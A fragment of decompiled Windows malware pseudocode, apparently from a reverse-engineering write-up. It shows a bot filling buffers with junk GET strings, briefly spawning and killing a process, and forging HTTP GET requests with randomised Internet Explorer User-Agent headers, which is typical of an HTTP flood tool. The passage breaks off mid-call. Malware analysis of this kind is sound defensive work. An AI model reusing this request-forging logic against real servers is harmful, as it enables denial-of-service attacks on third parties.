 if ( v19 == 1 )
{
strcpy(
&CommandLine,
"GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^"
"&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%"
"^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.ht"
"mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#"
"^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$"
"%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h"
"tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$"
"#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##"
"$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
}
else
{
if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
Sleep(0x1388u);
TerminateProcess(ProcessInformation.hProcess, 0);
}
if ( random_405C90(1u) )
{
if ( *hostshort == 80 )
wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s\r\n\r\n", &v17, &cp);
else
wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s:%d\r\n\r\n", &v17, &cp, *hostshort);
}
else if ( *hostshort == 80 )
{
v2 = random_405C90(2u) + 5;
v3 = random_405C90(2u);
wsprintfA(
&CommandLine,
"GET %s HTTP/1.1\r\n"
"Content-Type: text/html\r\n"
"Host: %s\r\n"
"Accept: text/html, */*\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
"\r\n",